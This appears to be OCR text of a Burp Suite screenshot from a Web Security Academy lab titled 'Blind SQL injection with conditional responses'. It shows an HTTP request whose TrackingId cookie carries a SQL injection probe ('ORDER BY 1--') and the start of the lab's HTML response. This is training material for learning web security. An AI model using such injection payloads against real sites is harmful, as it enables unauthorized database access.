 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
3 Cookie: TrackingId=ZJhQ1n4d7AtpomKX'+ORDER+BY+1--; session=EFsqVmORVFUeAKHnozfDBoJgsSyivWVL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11432
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>Blind SQL injection with conditional responses</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"></script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=title-container>
20 <h2>Blind SQL injection with conditional responses</h2>
21 <a class=link-back href='
Welcome back! 1 match